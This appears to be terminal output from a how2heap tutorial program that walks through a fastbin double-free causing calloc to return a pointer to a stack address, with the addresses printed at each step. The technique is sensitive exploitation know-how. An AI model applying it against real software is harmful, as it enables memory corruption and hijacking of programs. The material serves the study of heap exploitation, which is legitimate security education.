 chopin@Zoo:~/tutors/heap/how2heap$ ./fintos
This file extends on fastbin_dup.c by tricking calloc into
returning a pointer to a controlled location (in this case, the stack).
Fill up tcache first.
The address we want calloc() to return is 0x7ffe9dc9fe00.
Allocating 3 buffers.
1st calloc(1,8): 0x561eed253790
2nd calloc(1,8): 0x561eed2537b0
3rd calloc(1,8): 0x561eed2537d0
Freeing the first one...
If we free 0x561eed253790 again, things will crash because 0x561eed253790 is at the top of the free list.
So, instead, we'll free 0x561eed2537b0.
Now, we can free 0x561eed253790 again, since it's not the head of the free list.
Now the free list has [ 0x561eed253790, 0x561eed2537b0, 0x561eed253790 ]. We'll now carry out our attack by modifying data at 0x561eed253790.
1st calloc(1,8): 0x561eed253790
2nd calloc(1,8): 0x561eed2537b0
Now the free list has [ 0x561eed253790 ].
Now, we have access to 0x561eed253790 while it remains at the head of the free list.
so now we are writing a fake free size (in this case, 0x20) to the stack,
so that calloc will think there is a free chunk there and agree to
return a pointer to it.
Now, we overwrite the first 8 bytes of the data at 0x561eed253790 to point right before the 0x20.
3rd calloc(1,8): 0x561eed253790, putting the stack address on the free list
4th calloc(1,8): 0x7ffe9dc9fe00